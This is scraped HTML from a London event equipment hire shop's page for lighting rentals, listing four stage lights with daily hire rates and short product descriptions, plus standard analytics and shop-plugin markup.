  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-32265358-1', 'auto');
  ga('send', 'pageview');

</script>
<style>
.vgwc-product-price{color: #1a9fed !important;}
</style>
<link rel='stylesheet' id='bootstrap-css-css'  href='https://westwaysound.com/wp-content/themes/vg-donnan/css/custom.css' type='text/css' media='all' />


<div class="main-container page-shop sidebar-right">
	<div class="page-content">
		<div class="breadcrumd-shop">
			<div class="container">
				<ul id="breadcrumbs" class="breadcrumbs"><li class="item"><a href="https://westwaysound.com">Home</a></li><li class="separator"> &gt; </li><li class="item">Lights &amp; FX Effects</li></ul><div class="product-category-wrapper"></div>			</div>
		</div>
		<div class="container">
			<div class="row">
				
				<div id="archive-product" class="pull-left col-xs-12 col-md-9 site-content">
					<div class="archive-border">
							
						<div class="catheader-wrapper">
							<div class="cate-des">													
								<div class="term-description"><h1>Effects & Lights Hire in London</h1>
<h3>All Rentals</h3>
<a href="/product/ledj-7q5/"><img class="alignnone size-full wp-image-6453" src="/wp-content/uploads/2015/10/LEDJ-7Q5-RGBW.jpg" alt="stage lights hire london" width="870" height="500" /></a></div>			<div class="category-image-desc vg-cat-img"><img src="" alt=""></div>
									</div>
						</div>
						
													
							
														
														
														<div class="toolbar">
								<div class="view-mode">
									<a href="#" class="grid active" title="Grid"><i class="fa fa-th-large"></i> <strong>Grid</strong></a>
									<a href="#" class="list" title="List"><i class="fa fa-th-list"></i> <strong>List</strong></a>
								</div>
								<p class="woocommerce-result-count">
	Showing all 4 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by newness</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="filter_brands" value="kam" /></form>
								<div class="clearfix"></div>
							</div>
														
							<div class="shop-products grid-view row">								
																	
<div class="first  item-col col-lg-4 col-sm-6 col-xs-6 post-6971 product type-product status-publish has-post-thumbnail product_cat-lights product_tag-stage-lights-hire instock shipping-taxable purchasable product-type-variable has-children">
	<div class="vgwc-item vertical_1 style1">
		<div class="ma-box-content">
						
			<div class="list-col4">
				<div class="vgwc-image-block right-img">
					
					<a href="https://westwaysound.com/product/kam-parbar/" title="KAM Parbar">
						<img width="300" height="300" src="[data-uri]" class="primary_image lazy wp-post-image" alt="lighting hire shop" srcset="https://westwaysound.com/wp-content/uploads/2017/04/SIN-TÍTULO4-1-300x300.jpg 300w, https://westwaysound.com/wp-content/uploads/2017/04/SIN-TÍTULO4-1-150x150.jpg 150w, https://westwaysound.com/wp-content/uploads/2017/04/SIN-TÍTULO4-1-768x768.jpg 768w, https://westwaysound.com/wp-content/uploads/2017/04/SIN-TÍTULO4-1-600x600.jpg 600w, https://westwaysound.com/wp-content/uploads/2017/04/SIN-TÍTULO4-1-230x230.jpg 230w, https://westwaysound.com/wp-content/uploads/2017/04/SIN-TÍTULO4-1-75x75.jpg 75w, https://westwaysound.com/wp-content/uploads/2017/04/SIN-TÍTULO4-1-180x180.jpg 180w, https://westwaysound.com/wp-content/uploads/2017/04/SIN-TÍTULO4-1-50x50.jpg 50w, https://westwaysound.com/wp-content/uploads/2017/04/SIN-TÍTULO4-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" data-src="https://westwaysound.com/wp-content/uploads/2017/04/SIN-TÍTULO4-1-300x300.jpg" /><img width="300" height="300" src="[data-uri]" class="secondary_image lazy" alt="hire lights band" srcset="https://westwaysound.com/wp-content/uploads/2017/04/SIN-TÍTULO2-2-300x300.jpg 300w, https://westwaysound.com/wp-content/uploads/2017/04/SIN-TÍTULO2-2-150x150.jpg 150w, https://westwaysound.com/wp-content/uploads/2017/04/SIN-TÍTULO2-2-768x768.jpg 768w, https://westwaysound.com/wp-content/uploads/2017/04/SIN-TÍTULO2-2-600x600.jpg 600w, https://westwaysound.com/wp-content/uploads/2017/04/SIN-TÍTULO2-2-230x230.jpg 230w, https://westwaysound.com/wp-content/uploads/2017/04/SIN-TÍTULO2-2-75x75.jpg 75w, https://westwaysound.com/wp-content/uploads/2017/04/SIN-TÍTULO2-2-180x180.jpg 180w, https://westwaysound.com/wp-content/uploads/2017/04/SIN-TÍTULO2-2-50x50.jpg 50w, https://westwaysound.com/wp-content/uploads/2017/04/SIN-TÍTULO2-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" data-src="https://westwaysound.com/wp-content/uploads/2017/04/SIN-TÍTULO2-2-300x300.jpg" />					</a>
					
										
															
											<div class="vgwc-wrapper-qview">
							<div class="vgwc-quick">
								<a class="quickview quick-view" data-quick-id="6971" href="https://westwaysound.com/product/kam-parbar/" title="KAM Parbar">Quick View</a>
							</div>
						</div>
								
					
														</div>
			</div>
			<div class="list-col8">
				<div class="gridview">
					<div class="vgwc-text-block">
						<div class="vgwc-wrapper-text">
							<h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/kam-parbar/">KAM Parbar</a></h3>
							<div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div>	
							<p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>30</span></div>	
						</div>
						<div class="vgwc-wrapper-btn">
							<div class="vgwc-add-to-cart">
										<p class="product woocommerce add_to_cart_inline " style="none">

			
			<style>
#listhire::before{content: "\f05a";color:#1a9fed;}
#listhire:hover::before{color:#ffffff;}

.wishlist_table #listhire::before{content: "\f05a";color:#ffffff;font-family:"FontAwesome";}
.wishlist_table #listhire:hover::before{color:#ffffff;}
.main-container .page-content td.product-add-to-cart .button.alt#listhire{font-size: 12px;}
</style>
<a rel="nofollow" href="https://westwaysound.com/product/kam-parbar/" data-quantity="1" data-product_id="6971" data-product_sku="LIGHTS-02" id="listhire" class="button product_type_variable add_to_cart_button">View Hire</a>
		</p>							</div>						
							<div class="vgwc-wishlist">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6971">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/hire/lights/?filter_brands=kam&#038;add_to_wishlist=6971" rel="nofollow" data-product-id="6971" data-product-type="variable" class="add_to_wishlist" >
        Add to Wishlist</a>
 
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://westwaysound.com/wishlist/view/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">Product is already in the wishlist!</span>
	        <a href="https://westwaysound.com/wishlist/view/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>							<div class="vgwc-compare"><div class="woocommerce product compare-button"><a href="https://westwaysound.com?action=yith-woocompare-add-product&id=6971" class="compare button" data-product_id="6971" rel="nofollow">Compare</a></div></div>						
						</div>
					</div>		
				</div>
				<div class="listview">
					<div class="vgwc-text-block">
					
						<div class="vgwc-wrapper-text">
							<h3 class="vgwc-product-title">
								<a href="https://westwaysound.com/product/kam-parbar/">KAM Parbar</a>
							</h3>
							<div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div>							<p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>30</span></div>							<div class="product-desc"><p>The Parbar is a complete LED set up. It comes as one unit with 4 Par64 LEDs and a user friendly foot controller. It can be set to static colors or sound/light mode for an automatic show, so you can do your own lighting from the stage! Also DMX controllable, the perfect solution for small bands or live acts.</p>
</div>
						</div>
						<div class="vgwc-wrapper-btn">
							<div class="vgwc-add-to-cart">
										<p class="product woocommerce add_to_cart_inline " style="none">

			
			<style>
#listhire::before{content: "\f05a";color:#1a9fed;}
#listhire:hover::before{color:#ffffff;}

.wishlist_table #listhire::before{content: "\f05a";color:#ffffff;font-family:"FontAwesome";}
.wishlist_table #listhire:hover::before{color:#ffffff;}
.main-container .page-content td.product-add-to-cart .button.alt#listhire{font-size: 12px;}
</style>
<a rel="nofollow" href="https://westwaysound.com/product/kam-parbar/" data-quantity="1" data-product_id="6971" data-product_sku="LIGHTS-02" id="listhire" class="button product_type_variable add_to_cart_button">View Hire</a>
		</p>							</div>
							<div class="vgwc-wishlist">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6971">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/hire/lights/?filter_brands=kam&#038;add_to_wishlist=6971" rel="nofollow" data-product-id="6971" data-product-type="variable" class="add_to_wishlist" >
        Add to Wishlist</a>
 
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://westwaysound.com/wishlist/view/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">Product is already in the wishlist!</span>
	        <a href="https://westwaysound.com/wishlist/view/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>							<div class="vgwc-compare"><div class="woocommerce product compare-button"><a href="https://westwaysound.com?action=yith-woocompare-add-product&id=6971" class="compare button" data-product_id="6971" rel="nofollow">Compare</a></div></div>						
						</div>
						
					</div>
				</div>
			</div>
			<div class="clearfix"></div>
					</div>
	</div>
</div>
																	
<div class=" item-col col-lg-4 col-sm-6 col-xs-6 post-6997 product type-product status-publish has-post-thumbnail product_cat-lights product_tag-stage-lights-hire  instock shipping-taxable purchasable product-type-variable has-children">
	<div class="vgwc-item vertical_1 style1">
		<div class="ma-box-content">
						
			<div class="list-col4">
				<div class="vgwc-image-block right-img">
					
					<a href="https://westwaysound.com/product/par36-pinspot-uplights/" title="PAR36 Pinspot Uplights">
						<img width="300" height="300" src="[data-uri]" class="primary_image lazy wp-post-image" alt="pinspot hire" srcset="https://westwaysound.com/wp-content/uploads/2017/04/PAR36-PINSPOT-300x300.jpg 300w, https://westwaysound.com/wp-content/uploads/2017/04/PAR36-PINSPOT-150x150.jpg 150w, https://westwaysound.com/wp-content/uploads/2017/04/PAR36-PINSPOT-768x768.jpg 768w, https://westwaysound.com/wp-content/uploads/2017/04/PAR36-PINSPOT-600x600.jpg 600w, https://westwaysound.com/wp-content/uploads/2017/04/PAR36-PINSPOT-230x230.jpg 230w, https://westwaysound.com/wp-content/uploads/2017/04/PAR36-PINSPOT-75x75.jpg 75w, https://westwaysound.com/wp-content/uploads/2017/04/PAR36-PINSPOT-180x180.jpg 180w, https://westwaysound.com/wp-content/uploads/2017/04/PAR36-PINSPOT-50x50.jpg 50w, https://westwaysound.com/wp-content/uploads/2017/04/PAR36-PINSPOT.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" data-src="https://westwaysound.com/wp-content/uploads/2017/04/PAR36-PINSPOT-300x300.jpg" /><img width="300" height="300" src="[data-uri]" class="secondary_image lazy" alt="uplight pinspot hire" srcset="https://westwaysound.com/wp-content/uploads/2017/04/PAR36-PINSPOT3-300x300.jpg 300w, https://westwaysound.com/wp-content/uploads/2017/04/PAR36-PINSPOT3-150x150.jpg 150w, https://westwaysound.com/wp-content/uploads/2017/04/PAR36-PINSPOT3-768x768.jpg 768w, https://westwaysound.com/wp-content/uploads/2017/04/PAR36-PINSPOT3-600x600.jpg 600w, https://westwaysound.com/wp-content/uploads/2017/04/PAR36-PINSPOT3-230x230.jpg 230w, https://westwaysound.com/wp-content/uploads/2017/04/PAR36-PINSPOT3-75x75.jpg 75w, https://westwaysound.com/wp-content/uploads/2017/04/PAR36-PINSPOT3-180x180.jpg 180w, https://westwaysound.com/wp-content/uploads/2017/04/PAR36-PINSPOT3-50x50.jpg 50w, https://westwaysound.com/wp-content/uploads/2017/04/PAR36-PINSPOT3.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" data-src="https://westwaysound.com/wp-content/uploads/2017/04/PAR36-PINSPOT3-300x300.jpg" />					</a>
					
										
															
											<div class="vgwc-wrapper-qview">
							<div class="vgwc-quick">
								<a class="quickview quick-view" data-quick-id="6997" href="https://westwaysound.com/product/par36-pinspot-uplights/" title="PAR36 Pinspot Uplights">Quick View</a>
							</div>
						</div>
								
					
														</div>
			</div>
			<div class="list-col8">
				<div class="gridview">
					<div class="vgwc-text-block">
						<div class="vgwc-wrapper-text">
							<h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/par36-pinspot-uplights/">PAR36 Pinspot Uplights</a></h3>
							<div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div>	
							<p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>4</span></div>	
						</div>
						<div class="vgwc-wrapper-btn">
							<div class="vgwc-add-to-cart">
										<p class="product woocommerce add_to_cart_inline " style="none">

			
			<style>
#listhire::before{content: "\f05a";color:#1a9fed;}
#listhire:hover::before{color:#ffffff;}

.wishlist_table #listhire::before{content: "\f05a";color:#ffffff;font-family:"FontAwesome";}
.wishlist_table #listhire:hover::before{color:#ffffff;}
.main-container .page-content td.product-add-to-cart .button.alt#listhire{font-size: 12px;}
</style>
<a rel="nofollow" href="https://westwaysound.com/product/par36-pinspot-uplights/" data-quantity="1" data-product_id="6997" data-product_sku="LIGHTS-05" id="listhire" class="button product_type_variable add_to_cart_button">View Hire</a>
		</p>							</div>						
							<div class="vgwc-wishlist">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6997">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/hire/lights/?filter_brands=kam&#038;add_to_wishlist=6997" rel="nofollow" data-product-id="6997" data-product-type="variable" class="add_to_wishlist" >
        Add to Wishlist</a>
 
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://westwaysound.com/wishlist/view/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">Product is already in the wishlist!</span>
	        <a href="https://westwaysound.com/wishlist/view/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>							<div class="vgwc-compare"><div class="woocommerce product compare-button"><a href="https://westwaysound.com?action=yith-woocompare-add-product&id=6997" class="compare button" data-product_id="6997" rel="nofollow">Compare</a></div></div>						
						</div>
					</div>		
				</div>
				<div class="listview">
					<div class="vgwc-text-block">
					
						<div class="vgwc-wrapper-text">
							<h3 class="vgwc-product-title">
								<a href="https://westwaysound.com/product/par36-pinspot-uplights/">PAR36 Pinspot Uplights</a>
							</h3>
							<div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div>							<p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>4</span></div>							<div class="product-desc"><p>A 30W pinspot that is ideal for exhibitions, retail, entrance/counter areas and illuminating mirror balls. Colour caps may be arranged in front.</p>
</div>
						</div>
						<div class="vgwc-wrapper-btn">
							<div class="vgwc-add-to-cart">
										<p class="product woocommerce add_to_cart_inline " style="none">

			
			<style>
#listhire::before{content: "\f05a";color:#1a9fed;}
#listhire:hover::before{color:#ffffff;}

.wishlist_table #listhire::before{content: "\f05a";color:#ffffff;font-family:"FontAwesome";}
.wishlist_table #listhire:hover::before{color:#ffffff;}
.main-container .page-content td.product-add-to-cart .button.alt#listhire{font-size: 12px;}
</style>
<a rel="nofollow" href="https://westwaysound.com/product/par36-pinspot-uplights/" data-quantity="1" data-product_id="6997" data-product_sku="LIGHTS-05" id="listhire" class="button product_type_variable add_to_cart_button">View Hire</a>
		</p>							</div>
							<div class="vgwc-wishlist">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6997">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/hire/lights/?filter_brands=kam&#038;add_to_wishlist=6997" rel="nofollow" data-product-id="6997" data-product-type="variable" class="add_to_wishlist" >
        Add to Wishlist</a>
 
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://westwaysound.com/wishlist/view/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">Product is already in the wishlist!</span>
	        <a href="https://westwaysound.com/wishlist/view/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>							<div class="vgwc-compare"><div class="woocommerce product compare-button"><a href="https://westwaysound.com?action=yith-woocompare-add-product&id=6997" class="compare button" data-product_id="6997" rel="nofollow">Compare</a></div></div>						
						</div>
						
					</div>
				</div>
			</div>
			<div class="clearfix"></div>
					</div>
	</div>
</div>
																	
<div class="last  item-col col-lg-4 col-sm-6 col-xs-6 post-6989 product type-product status-publish has-post-thumbnail product_cat-lights product_tag-stage-lights-hire instock shipping-taxable purchasable product-type-variable has-children">
	<div class="vgwc-item vertical_1 style1">
		<div class="ma-box-content">
						
			<div class="list-col4">
				<div class="vgwc-image-block right-img">
					
					<a href="https://westwaysound.com/product/par56-halogen/" title="PAR56 Halogen">
						<img width="300" height="300" src="[data-uri]" class="primary_image lazy wp-post-image" alt="uplighters hire" srcset="https://westwaysound.com/wp-content/uploads/2017/04/PAR56-NEGRO-300x300.jpg 300w, https://westwaysound.com/wp-content/uploads/2017/04/PAR56-NEGRO-150x150.jpg 150w, https://westwaysound.com/wp-content/uploads/2017/04/PAR56-NEGRO-768x768.jpg 768w, https://westwaysound.com/wp-content/uploads/2017/04/PAR56-NEGRO-600x600.jpg 600w, https://westwaysound.com/wp-content/uploads/2017/04/PAR56-NEGRO-230x230.jpg 230w, https://westwaysound.com/wp-content/uploads/2017/04/PAR56-NEGRO-75x75.jpg 75w, https://westwaysound.com/wp-content/uploads/2017/04/PAR56-NEGRO-180x180.jpg 180w, https://westwaysound.com/wp-content/uploads/2017/04/PAR56-NEGRO-50x50.jpg 50w, https://westwaysound.com/wp-content/uploads/2017/04/PAR56-NEGRO.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" data-src="https://westwaysound.com/wp-content/uploads/2017/04/PAR56-NEGRO-300x300.jpg" /><img width="300" height="300" src="[data-uri]" class="secondary_image lazy" alt="hire uplighters" srcset="https://westwaysound.com/wp-content/uploads/2017/04/PAR56-NEGRO2-300x300.jpg 300w, https://westwaysound.com/wp-content/uploads/2017/04/PAR56-NEGRO2-150x150.jpg 150w, https://westwaysound.com/wp-content/uploads/2017/04/PAR56-NEGRO2-768x768.jpg 768w, https://westwaysound.com/wp-content/uploads/2017/04/PAR56-NEGRO2-600x600.jpg 600w, https://westwaysound.com/wp-content/uploads/2017/04/PAR56-NEGRO2-230x230.jpg 230w, https://westwaysound.com/wp-content/uploads/2017/04/PAR56-NEGRO2-75x75.jpg 75w, https://westwaysound.com/wp-content/uploads/2017/04/PAR56-NEGRO2-180x180.jpg 180w, https://westwaysound.com/wp-content/uploads/2017/04/PAR56-NEGRO2-50x50.jpg 50w, https://westwaysound.com/wp-content/uploads/2017/04/PAR56-NEGRO2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" data-src="https://westwaysound.com/wp-content/uploads/2017/04/PAR56-NEGRO2-300x300.jpg" />					</a>
					
										
															
											<div class="vgwc-wrapper-qview">
							<div class="vgwc-quick">
								<a class="quickview quick-view" data-quick-id="6989" href="https://westwaysound.com/product/par56-halogen/" title="PAR56 Halogen">Quick View</a>
							</div>
						</div>
								
					
														</div>
			</div>
			<div class="list-col8">
				<div class="gridview">
					<div class="vgwc-text-block">
						<div class="vgwc-wrapper-text">
							<h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/par56-halogen/">PAR56 Halogen</a></h3>
							<div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div>	
							<p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>5</span></div>	
						</div>
						<div class="vgwc-wrapper-btn">
							<div class="vgwc-add-to-cart">
										<p class="product woocommerce add_to_cart_inline " style="none">

			
			<style>
#listhire::before{content: "\f05a";color:#1a9fed;}
#listhire:hover::before{color:#ffffff;}

.wishlist_table #listhire::before{content: "\f05a";color:#ffffff;font-family:"FontAwesome";}
.wishlist_table #listhire:hover::before{color:#ffffff;}
.main-container .page-content td.product-add-to-cart .button.alt#listhire{font-size: 12px;}
</style>
<a rel="nofollow" href="https://westwaysound.com/product/par56-halogen/" data-quantity="1" data-product_id="6989" data-product_sku="LIGHTS-04" id="listhire" class="button product_type_variable add_to_cart_button">View Hire</a>
		</p>							</div>						
							<div class="vgwc-wishlist">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6989">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/hire/lights/?filter_brands=kam&#038;add_to_wishlist=6989" rel="nofollow" data-product-id="6989" data-product-type="variable" class="add_to_wishlist" >
        Add to Wishlist</a>
 
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://westwaysound.com/wishlist/view/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">Product is already in the wishlist!</span>
	        <a href="https://westwaysound.com/wishlist/view/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>							<div class="vgwc-compare"><div class="woocommerce product compare-button"><a href="https://westwaysound.com?action=yith-woocompare-add-product&id=6989" class="compare button" data-product_id="6989" rel="nofollow">Compare</a></div></div>						
						</div>
					</div>		
				</div>
				<div class="listview">
					<div class="vgwc-text-block">
					
						<div class="vgwc-wrapper-text">
							<h3 class="vgwc-product-title">
								<a href="https://westwaysound.com/product/par56-halogen/">PAR56 Halogen</a>
							</h3>
							<div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div>							<p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>5</span></div>							<div class="product-desc"><p>Similar to the PAR64, but with a 7” diameter and longer barrel for a more concentrated beam of light. It comes complete with a choice of gels. The PAR56 Halogen has a 300W output and are designed to be mounted on stands or truss.</p>
</div>
						</div>
						<div class="vgwc-wrapper-btn">
							<div class="vgwc-add-to-cart">
										<p class="product woocommerce add_to_cart_inline " style="none">

			
			<style>
#listhire::before{content: "\f05a";color:#1a9fed;}
#listhire:hover::before{color:#ffffff;}

.wishlist_table #listhire::before{content: "\f05a";color:#ffffff;font-family:"FontAwesome";}
.wishlist_table #listhire:hover::before{color:#ffffff;}
.main-container .page-content td.product-add-to-cart .button.alt#listhire{font-size: 12px;}
</style>
<a rel="nofollow" href="https://westwaysound.com/product/par56-halogen/" data-quantity="1" data-product_id="6989" data-product_sku="LIGHTS-04" id="listhire" class="button product_type_variable add_to_cart_button">View Hire</a>
		</p>							</div>
							<div class="vgwc-wishlist">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6989">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/hire/lights/?filter_brands=kam&#038;add_to_wishlist=6989" rel="nofollow" data-product-id="6989" data-product-type="variable" class="add_to_wishlist" >
        Add to Wishlist</a>
 
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://westwaysound.com/wishlist/view/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">Product is already in the wishlist!</span>
	        <a href="https://westwaysound.com/wishlist/view/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>							<div class="vgwc-compare"><div class="woocommerce product compare-button"><a href="https://westwaysound.com?action=yith-woocompare-add-product&id=6989" class="compare button" data-product_id="6989" rel="nofollow">Compare</a></div></div>						
						</div>
						
					</div>
				</div>
			</div>
			<div class="clearfix"></div>
					</div>
	</div>
</div>
																	
<div class="first  item-col col-lg-4 col-sm-6 col-xs-6 post-6981 product type-product status-publish has-post-thumbnail product_cat-lights product_tag-stage-lights-hire instock shipping-taxable purchasable product-type-variable has-children">
	<div class="vgwc-item vertical_1 style1">
		<div class="ma-box-content">
						
			<div class="list-col4">
				<div class="vgwc-image-block right-img">
					
					<a href="https://westwaysound.com/product/par64-halogen/" title="PAR64 Halogen">
						<img width="300" height="300" src="[data-uri]" class="primary_image lazy wp-post-image" alt="event lights hire" srcset="https://westwaysound.com/wp-content/uploads/2017/04/PAR64-HALOGEN-300x300.jpg 300w, https://westwaysound.com/wp-content/uploads/2017/04/PAR64-HALOGEN-150x150.jpg 150w, https://westwaysound.com/wp-content/uploads/2017/04/PAR64-HALOGEN-768x768.jpg 768w, https://westwaysound.com/wp-content/uploads/2017/04/PAR64-HALOGEN-600x600.jpg 600w, https://westwaysound.com/wp-content/uploads/2017/04/PAR64-HALOGEN-230x230.jpg 230w, https://westwaysound.com/wp-content/uploads/2017/04/PAR64-HALOGEN-75x75.jpg 75w, https://westwaysound.com/wp-content/uploads/2017/04/PAR64-HALOGEN-180x180.jpg 180w, https://westwaysound.com/wp-content/uploads/2017/04/PAR64-HALOGEN-50x50.jpg 50w, https://westwaysound.com/wp-content/uploads/2017/04/PAR64-HALOGEN.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" data-src="https://westwaysound.com/wp-content/uploads/2017/04/PAR64-HALOGEN-300x300.jpg" /><img width="300" height="300" src="[data-uri]" class="secondary_image lazy" alt="lighting hire event" srcset="https://westwaysound.com/wp-content/uploads/2017/04/PAR-HALOGEN-300x300.jpg 300w, https://westwaysound.com/wp-content/uploads/2017/04/PAR-HALOGEN-150x150.jpg 150w, https://westwaysound.com/wp-content/uploads/2017/04/PAR-HALOGEN-768x768.jpg 768w, https://westwaysound.com/wp-content/uploads/2017/04/PAR-HALOGEN-600x600.jpg 600w, https://westwaysound.com/wp-content/uploads/2017/04/PAR-HALOGEN-230x230.jpg 230w, https://westwaysound.com/wp-content/uploads/2017/04/PAR-HALOGEN-75x75.jpg 75w, https://westwaysound.com/wp-content/uploads/2017/04/PAR-HALOGEN-180x180.jpg 180w, https://westwaysound.com/wp-content/uploads/2017/04/PAR-HALOGEN-50x50.jpg 50w, https://westwaysound.com/wp-content/uploads/2017/04/PAR-HALOGEN.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" data-src="https://westwaysound.com/wp-content/uploads/2017/04/PAR-HALOGEN-300x300.jpg" />					</a>
					
										
															
											<div class="vgwc-wrapper-qview">
							<div class="vgwc-quick">
								<a class="quickview quick-view" data-quick-id="6981" href="https://westwaysound.com/product/par64-halogen/" title="PAR64 Halogen">Quick View</a>
							</div>
						</div>
								
					
														</div>
			</div>
			<div class="list-col8">
				<div class="gridview">
					<div class="vgwc-text-block">
						<div class="vgwc-wrapper-text">
							<h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/par64-halogen/">PAR64 Halogen</a></h3>
							<div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div>	
							<p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>5</span></div>	
						</div>
						<div class="vgwc-wrapper-btn">
							<div class="vgwc-add-to-cart">
										<p class="product woocommerce add_to_cart_inline " style="none">

			
			<style>
#listhire::before{content: "\f05a";color:#1a9fed;}
#listhire:hover::before{color:#ffffff;}

.wishlist_table #listhire::before{content: "\f05a";color:#ffffff;font-family:"FontAwesome";}
.wishlist_table #listhire:hover::before{color:#ffffff;}
.main-container .page-content td.product-add-to-cart .button.alt#listhire{font-size: 12px;}
</style>
<a rel="nofollow" href="https://westwaysound.com/product/par64-halogen/" data-quantity="1" data-product_id="6981" data-product_sku="LIGHTS-03" id="listhire" class="button product_type_variable add_to_cart_button">View Hire</a>
		</p>							</div>						
							<div class="vgwc-wishlist">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6981">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
